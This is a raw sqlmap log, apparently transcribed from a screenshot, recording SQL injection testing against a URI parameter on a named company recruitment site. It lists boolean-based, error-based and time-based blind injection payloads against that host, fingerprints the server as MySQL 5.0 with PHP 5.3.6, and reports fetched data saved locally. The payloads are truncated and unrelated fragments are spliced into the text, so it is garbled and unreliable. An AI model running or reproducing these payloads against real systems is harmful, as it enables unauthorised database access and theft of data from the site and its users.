 [21:34:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 230 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://hr.sf-express.com:80/index.php/position/list/keywords/1/lid/rid/tid/1 AND 9430=
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://hr.sf-express.com:80/index.php/position/list/keywords/1/lid/rid/tid/1 AND (SELE
) THEN 1 ELSE 0 END)),0x71646d6571,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
<< back | tra
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://hr.sf-express.com:80/index.php/position/list/keywords/1/lid/rid/tid/1 AND SLEEP
---
[21:35:13] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.6
back-end DBMS: MySQL 5.0
[21:35:13] [WARNING] HTTP error codes detected during run:
the quieter you become, the more
500 (Internal Server Error) - 120 times
[21:35:13] [INFO] fetched data logged to text files under '/root/sqlmap/output/hr.sf-express.com'